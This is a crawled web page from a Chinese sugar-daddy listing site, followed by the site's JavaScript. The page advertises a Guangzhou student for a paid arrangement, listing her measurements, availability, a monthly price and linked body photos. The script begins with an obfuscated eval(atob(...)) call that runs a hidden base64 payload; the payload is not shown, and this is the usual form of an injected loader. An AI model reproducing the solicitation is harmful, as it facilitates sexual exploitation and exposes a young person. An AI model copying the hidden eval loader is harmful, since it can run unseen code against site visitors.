

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shequan1.com/posts/guangzhou304
body_size: 4330
content:
<!DOCTYPE html>
<html lang="en" class="dark">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <meta name="description" content="在这里你可以免费查看所有包养信息,我们建立包养圈_包养网来打通信息屏障。为全球华人提供包养网站平台共建行业的新生态_知悉大陆,全球包养行情">
        <meta name="csrf-token" content="UmNN2q8Qlnf2PhYUek8kcgoITqS6CvbKic2v9HDI">
        <link rel="icon" type="image/png" href="https://www.shequan1.com/favicon.png">
        <link rel="amphtml" href="https://www.shequan1.com/posts/guangzhou304/amp">
        <title>包养圈-包养网 - 广州包养 学生 -不可异地</title>
        <!-- Facebook og-->
        <meta property="fb:app_id" content="APIID" />
        <meta property="og:url" content="https://www.shequan1.com/posts/guangzhou304" />
        <meta property="og:type" content="article" />
        <meta property="og:title" content="广州包养 学生 -不可异地" />
        <meta property="og:description" content="在这里你可以免费查看所有包养信息,我们建立包养圈_包养网来打通信息屏障。为全球华人提供包养网站平台共建行业的新生态_知悉大陆,全球包养行情" />
                <meta property="og:image" content="https://www.shequan1.com/uploads/1646404087.jpeg" />
                
        <!-- Twitter card-->
        <meta name="twitter:card" content="summary_large_image" />
        <meta property="og:url" content="https://www.shequan1.com/posts/guangzhou304" />
        <meta property="og:title" content="广州包养 学生 -不可异地" />
        <meta property="og:description" content="在这里你可以免费查看所有包养信息,我们建立包养圈_包养网来打通信息屏障。为全球华人提供包养网站平台共建行业的新生态_知悉大陆,全球包养行情" />
                <meta name="og:image" content="https://www.shequan1.com/uploads/1646404087.jpeg" />
        
        <!-- Css styles-->
        <link href="https://www.shequan1.com/css/bootstrap.min.css" rel="stylesheet">
        <link href="https://www.shequan1.com/css/instant.css" rel="stylesheet">  
        <link href="https://www.shequan1.com/icons/style.css" rel="stylesheet">
            </head>
    <body>
        <nav id="mainnav" class="navbar navbar-expand-md navbar-dark bg-nav">    
    <a class="navbar-brand" href="https://www.shequan1.com">
        <img class="theme-btn light" src="https://www.shequan1.com/images/1692816904.png" alt="logo">
        <img class="theme-btn dark" src="https://www.shequan1.com/images/1643197701.png" alt="logo">
    </a>
    <div class="ms-auto me-4 me-md-0 order-md-2 navbar-nav">
        <button class="nav-link theme-btn light" onclick="setTheme('light')"><i class="icon-sun nav-icon"></i></button>
        <button class="nav-link theme-btn dark" onclick="setTheme('dark')"><i class="icon-moon nav-icon"></i></button>
    </div>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarsDefault" aria-controls="navbarsDefault" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="navbarsDefault">
        <ul class="navbar-nav ms-auto">
            <li class="nav-item">
                <a class="nav-link me-3 d-none d-md-block " href="https://www.shequan1.com" data-bs-toggle="tooltip" data-bs-placement="bottom" title="首页"><i class="icon-house-door nav-icon"></i></a>
                <a class="nav-link d-md-none" href="https://www.shequan1.com"><i class="icon-house-door"></i> 首页</a>
            </li>
            <li class="nav-item">
                <a class="nav-link me-3 d-none d-md-block " href="https://www.shequan1.com/popular" data-bs-toggle="tooltip" data-bs-placement="bottom" title="最热"><i class="icon-heart nav-icon"></i></a>
                <a class="nav-link d-md-none" href="https://www.shequan1.com/popular"><i class="icon-heart"></i> 最热</a>
            </li>
            <li class="nav-item">
                <a class="nav-link me-3 d-none d-md-block " href="https://www.shequan1.com/categories" data-bs-toggle="tooltip" data-bs-placement="bottom" title="类别"><i class="icon-grid nav-icon"></i></a>
                <a class="nav-link d-md-none" href="https://www.shequan1.com/categories"><i class="icon-grid"></i> 类别</a>
            </li>
            <li class="nav-item">
                <a class="nav-link me-3 d-none d-md-block " href="https://www.shequan1.com/archives" data-bs-toggle="tooltip" data-bs-placement="bottom" title="档案"><i class="icon-clock nav-icon"></i></a>
                <a class="nav-link d-md-none" href="https://www.shequan1.com/archives"><i class="icon-clock"></i> 档案</a>
            </li>
            <li class="nav-item">
                <span data-bs-toggle="modal" data-bs-target="#searchModal">
                    <a class="nav-link me-3 d-none d-md-block" href="#" data-bs-toggle="tooltip" data-bs-placement="bottom" title="搜索"><i class="icon-search nav-icon"></i></a>
                    <a class="nav-link d-md-none" href="#"><i class="icon-search"></i> 搜索</a>
                </span>
            </li>
                        <li class="nav-item">
                <a class="nav-link me-3 d-none d-md-block " href="https://www.shequan1.com/login" data-bs-toggle="tooltip" data-bs-placement="bottom" title="登入"><i class="icon-person-circle nav-icon"></i></a>
                <a class="nav-link d-md-none" href="https://www.shequan1.com/login"><i class="icon-person-circle"></i> 登入</a>
            </li>
                    </ul>
    </div>
</nav>
<!-- Modal -->
<div class="modal fade" id="searchModal" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content bg-dark">
            <div class="modal-body p-5">
                <div class="row">
                    <div class="col-10">                    
                        <form class="form-inline" action="https://www.shequan1.com/search" method="get">
                            <div class="input-group mb-3">
                                <input name="s" type="text" class="form-control form-control-lg" id="lgFormGroupInput" placeholder="搜索" aria-describedby="button-addon2" required>
                                <button type="submit" id="button-addon2" class="btn btn-outline-secondary"><i class="icon-search"></i></button>
                            </div>
                        </form>
                    </div>                      
                    <div class="col-2">
                        <button type="button" class="btn btn-lg btn-dark" data-bs-dismiss="modal" aria-label="Close"><i class="icon-x-circle"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

        <div class="container mt-5">
    <div class="row">
        <div class="col-md-8">
                        <div class="card border-one card-shadow">
                                    <img class="card-img-top img-fluid border-two" src="https://www.shequan1.com/uploads/1646404087.jpeg" alt="广州包养">
                                <div class="card-body">
                    <div class="list-item mb-3">
                        <div class="list-left">
                            <a href="https://www.shequan1.com/profile/tianmizhizao">
                                                        <img class="avatar img-fluid rounded-circle" src="https://www.shequan1.com/images/1636476442.png" alt="tianmizhizao">
                                                        </a>
                        </div>         
                        <div class="list-body">
                            <div class="text-ellipsis">
                                <a class="nocolor" href="https://www.shequan1.com/profile/tianmizhizao">甜蜜制造</a>
                                <small class="text-muted time"><i class="icon-clock"></i> 3 years ago</small>
                            </div>
                            <div class="text-ellipsis">
                                <small class="text-muted">
                                    tianmizhizao
                                </small>
                                                                <i class="icon-patch-check-fill text-primary verficon" title="验证"></i>
                                                                                                                                <small class="text-muted time"><a href="https://www.shequan1.com/category/guangzhou">
                                    #guangzhou
                                </a></small>
                                                                                            </div>
                        </div>
                    </div>
                    <h1>广州包养 学生 -不可异地</h1>
                                                            <p>
                        <p><a href="https://shequan1.com/posts/tongzhi"><img src="https://shequan1.com/uploads/qwe46.jpg" class="img-fluid border-one"></a></p>
                    </p>
                                                                                                                            <h1>详细资料及简介</h1>
                                            
                    
                    
                    
                    
                    
                    
                    
                    
                                                            
                    
                                        <p>现在在的城市：广州</p><p>常在的城市：广州成都</p><p><br></p><p>年龄01 身高：166 体重：48</p><p>罩杯：b 职业:在读</p><p>是否接受异地（男方负责路费）：不能</p><p><br></p><p>同城方便见面的时间：周末 </p><p>同城每个月能接受的价格范围是3w：</p><p>同城一个月能见面在一起的天数：10</p><p>是否可以同居或者住对方给的房子：</p><p>找金主主要原因：买东西</p><p>简单介绍下自己吧：</p><p>补充：</p><p><br></p>
                    
                    
                    
                    
                    
                    
                    
                                                                                                            <h1>授权</h1>
                                            
                    
                    
                    
                    
                    
                    
                    
                    
                                                            
                    
                    
                                        <img class="img-fluid border-one mb-3" src="https://www.shequan1.com/uploads/1646404202.jpeg" alt="">
                    
                    
                    
                    
                    
                    
                                                            
                    
                                        <p><br></p>
                    
                    
                    
                    
                    
                    
                    
                                                                                                            <h1>身材照片</h1>
                                            
                    
                    
                    
                    
                    
                    
                    
                    
                                                            
                    
                    
                                        <img class="img-fluid border-one mb-3" src="https://www.shequan1.com/uploads/1646404218.jpeg" alt="">
                    
                    
                    
                    
                    
                    
                                                            
                    
                                        <p><br></p>
                    
                    
                    
                    
                    
                    
                    
                                                                                                            <h1>详细资料截图</h1>
                                            
                    
                    
                    
                    
                    
                    
                    
                    
                                                            
                    
                    
                                        <img class="img-fluid border-one mb-3" src="https://www.shequan1.com/uploads/1646404236.jpeg" alt="">
                    
                    
                    
                    
                    
                    
                                                                        </div>
                <div class="card-body card-border">
                    <div class="row">
                        <div class="d-flex align-items-center">
                            <div class="d-flex align-items-center ps-2 pe-2 me-4">
                                                                <a class="d-flex align-items-center" href="https://www.shequan1.com/login" >
                                    <span class="heartguest"></span>
                                </a>
                                                                <div class="likenumber" id="likeCount148">0</div>
                            </div>
                            <div class="ps-2 pe-2">
                                <span class="text-muted"><i class="icon-eye me-2"></i> 11.1K</span>
                            </div>
                            <div class="ms-auto">
                                <ul class="profile-links-list d-flex justify-content-center">
                                    <li class="nowrap">
                                        <a class="btn btn-white-shadow" data-pin-do="buttonBookmark" data-pin-custom="true" href="https://www.pinterest.com/pin/create/button/">
                                            <i class="icon-pinterest"></i></a>
                                    </li>
                                    <li class="nowrap">
                                        <a class="btn btn-white-shadow" role="button" onclick="shareButton(this)" href="https://www.facebook.com/sharer/sharer.php?u=https://www.shequan1.com/posts/guangzhou304" target="_blank">
                                            <i class="icon-facebook"></i></a>
                                    </li>
                                    <li class="nowrap">
                                        <a class="btn btn-white-shadow" role="button" onclick="shareButton(this)" href="https://twitter.com/share?url=https://www.shequan1.com/posts/guangzhou304" target="_blank">
                                            <i class="icon-twitter"></i></a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>   
                </div>
                            </div>
        </div>
        <div class="col-md-4">
            <div class="row mb-5">
                <div class="col">
                                <a role="button" class="btn w-100 btn-arrow border-one" href="https://www.shequan1.com/posts/guangzhou227" data-bs-toggle="tooltip" data-bs-placement="bottom" title="以前的">
                    <i class="icon-arrow-left"></i>
                </a>
                                </div>
                <div class="col">
                                <a role="button" class="btn w-100 btn-arrow border-one" href="https://www.shequan1.com/posts/guiyang605" data-bs-toggle="tooltip" data-bs-placement="bottom" title="随机">
                    <i class="icon-shuffle"></i>
                </a>
                                </div>
                <div class="col">
                                <a role="button" class="btn w-100 btn-arrow border-one" href="https://www.shequan1.com/posts/beijing304" data-bs-toggle="tooltip" data-bs-placement="bottom" title="下一个">
                    <i class="icon-arrow-right"></i>
                </a>
                                </div>
            </div>
                                    <div class="card border-one bg-dark text-white">
        <img class="card-img border-one" src="https://www.shequan1.com/uploads/1663442653.jpeg" alt="太原包养幼师">
        <div class="card-img-overlay bg-over">
            <a class="link-over" href="https://www.shequan1.com/posts/taiyuan918"></a>
            <h4 class="bottom-txt">
                太原包养幼师
            </h4>
            <a class="author" href="https://www.shequan1.com/profile/tianmizhizao">
                                <img class="avatar-sm img-fluid rounded-circle" src="https://www.shequan1.com/images/1636476442.png" alt="1636476442.png">
                                <div>甜蜜制造</div>
            </a>
            <small class="text-muted card-date">3 years ago</small>
        </div>
    </div>
                            <div class="card border-one bg-dark text-white">
        <img class="card-img border-one" src="https://www.shequan1.com/uploads/1640255049.jpeg" alt="洛杉矶包养波士顿包养">
        <div class="card-img-overlay bg-over">
            <a class="link-over" href="https://www.shequan1.com/posts/ussqfy0vhftuwba"></a>
            <h4 class="bottom-txt">
                洛杉矶包养波士顿包养
            </h4>
            <a class="author" href="https://www.shequan1.com/profile/tianmizhizao">
                                <img class="avatar-sm img-fluid rounded-circle" src="https://www.shequan1.com/images/1636476442.png" alt="1636476442.png">
                                <div>甜蜜制造</div>
            </a>
            <small class="text-muted card-date">4 years ago</small>
        </div>
    </div>
                            <div class="card border-one bg-dark text-white">
        <img class="card-img border-one" src="https://www.shequan1.com/uploads/1640995104.jpeg" alt="上海包养常在北京上海可伴游">
        <div class="card-img-overlay bg-over">
            <a class="link-over" href="https://www.shequan1.com/posts/DeIdiVqvUgNeixk"></a>
            <h4 class="bottom-txt">
                上海包养常在北京上海可伴游
            </h4>
            <a class="author" href="https://www.shequan1.com/profile/tianmizhizao">
                                <img class="avatar-sm img-fluid rounded-circle" src="https://www.shequan1.com/images/1636476442.png" alt="1636476442.png">
                                <div>甜蜜制造</div>
            </a>
            <small class="text-muted card-date">4 years ago</small>
        </div>
    </div>
                            <div class="card border-one bg-dark text-white">
        <img class="card-img border-one" src="https://www.shequan1.com/uploads/1658597621.jpeg" alt="上海or苏州包养">
        <div class="card-img-overlay bg-over">
            <a class="link-over" href="https://www.shequan1.com/posts/shanghai724"></a>
            <h4 class="bottom-txt">
                上海or苏州包养
            </h4>
            <a class="author" href="https://www.shequan1.com/profile/tianmizhizao">
                                <img class="avatar-sm img-fluid rounded-circle" src="https://www.shequan1.com/images/1636476442.png" alt="1636476442.png">
                                <div>甜蜜制造</div>
            </a>
            <small class="text-muted card-date">3 years ago</small>
        </div>
    </div>
                            <div class="card border-one bg-dark text-white">
        <img class="card-img border-one" src="https://www.shequan1.com/uploads/1644661107.jpeg" alt="沈阳包养">
        <div class="card-img-overlay bg-over">
            <a class="link-over" href="https://www.shequan1.com/posts/shengyangbaoyang"></a>
            <h4 class="bottom-txt">
                沈阳包养
            </h4>
            <a class="author" href="https://www.shequan1.com/profile/tianmizhizao">
                                <img class="avatar-sm img-fluid rounded-circle" src="https://www.shequan1.com/images/1636476442.png" alt="1636476442.png">
                                <div>甜蜜制造</div>
            </a>
            <small class="text-muted card-date">3 years ago</small>
        </div>
    </div>
                        </div>
    </div>
</div>

        <div id="fb-root"></div>

        <footer class="blog-footer">
    <ul class="list-inline">
        
       <li class="list-inline-item">
            <a class="text-mode" href="https://www.shequan1.com/page/instantblog">即时博客</a>
        </li>
        
       <li class="list-inline-item">
            <a class="text-mode" href="https://www.shequan1.com/page/23">包养圈</a>
        </li>
        </ul>
<div class="text-muted"><p><br></p></div>
</footer>
        
        <script src="https://www.shequan1.com/js/bootstrap.bundle.min.js"></script>
<script src="https://www.shequan1.com/js/salvattore.min.js"></script>
<script>
    var tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'))
    var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
      return new bootstrap.Tooltip(tooltipTriggerEl, {
	    animation: false // <-
	  })
	})
    var DataLink = "https://www.shequan1.com/post";
</script>
<script src="https://www.shequan1.com/js/heart.js"></script>        <script>            
            var processing = "处理中...";
            var successCom = "评论成功";
            var now = "New";
            var MsgEdit = "编辑";
            var MsgCancel = "取消";
            var MsgDelete = "删除";
            var MsgReply = "回复";
            var MsgSure = "你确定要删除这条评论吗?";
            var siteURL = "https://www.shequan1.com";
            var postID = "148";
        </script>
        <script src="https://www.shequan1.com/js/main.js"></script>
        <script src="https://www.shequan1.com/js/comment.js"></script>
        <script async src="https://platform.twitter.com/widgets.js"></script>
        <script async defer src="//platform.instagram.com/en_US/embeds.js"></script>
        <script async defer src="//assets.pinterest.com/js/pinit.js"></script>
        <script>
            window.fbAsyncInit = function() {
                FB.init({
                  appId            : 'APIID',
                  autoLogAppEvents : true,
                  xfbml            : true,
                  version          : 'v12.0'
                });
            };

            (function(d, s, id){
                   var js, fjs = d.getElementsByTagName(s)[0];
                   if (d.getElementById(id)) {return;}
                   js = d.createElement(s); js.id = id;
                   js.src = "https://connect.facebook.net/en_US/sdk.js";
                   fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b42542bd61a64bd0b8aa05e38b93ad84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.shequan1.com/js/main.js
body_size: 1136
content:
eval(atob("[base64]"));
const setTheme = (theme) => {
    var mainNav = document.getElementById('mainnav');
    mainNav.classList.remove('navbar-' + document.documentElement.className);
    mainNav.classList.add('navbar-' + theme);
    document.documentElement.className = theme;
    setCookie('theme', theme);
};

function setCookie(name, value) {
    var d = new Date();
    d.setTime(d.getTime() + 365 * 24 * 60 * 60 * 1000);
    var expires = 'expires=' + d.toUTCString();
    document.cookie = name + '=' + value + ';' + expires + ';path=/';
}

function shareButton(button) {
    var link = button.getAttribute('href');
    window.open(
        link,
        '_blank',
        'toolbar=yes,scrollbars=yes,resizable=yes,top=500,left=500,width=550,height=450'
    );
}

// Follow Function //
function follow(user) {
    let ownDiv = user.closest('.flwid');
    let followId = ownDiv.querySelector("input[name='follow_id']").value;
    let followBtn = ownDiv.querySelector('.btn');
    let orgBtn = followBtn.innerHTML;
    let token = document
        .querySelector('meta[name="csrf-token"]')
        .getAttribute('content');
    let errorData = ownDiv.querySelector('.errordata');
    var follow = followURL + '/' + followId;
    fetch(follow, {
        method: 'POST',
        headers: {
            'Content-Type': 'application/json',
            Accept: 'application/json, text-plain, */*',
            'X-Requested-With': 'XMLHttpRequest',
            'X-CSRF-TOKEN': token,
        },
        body: JSON.stringify({
            user: followId,
        }),
    })
        .then((response) => response.json())
        .then((data) => {
            if (data.success) {
                if (data.success == 'followed') {
                    followBtn.classList.remove('btn-dark');
                    followBtn.classList.add('btn-secondary');
                    followBtn.innerHTML = unfollowtxt;
                } else {
                    followBtn.classList.remove('btn-secondary');
                    followBtn.classList.add('btn-dark');
                    followBtn.innerHTML = followtxt;
                }
                if (errorData) {
                    errorData.remove();
                }
            } else {
                if (errorData) {
                    errorData.remove();
                }
            }
        })
        .catch((error) => {
            console.error('error:', error);
        });
}

var toolbarOptions = [
    ['bold', 'italic', 'underline', 'strike'],
    ['blockquote', 'code-block', 'link'],
    [{ list: 'ordered' }, { list: 'bullet' }],
    [{ color: [] }, { background: [] }],
    ['clean'],
];
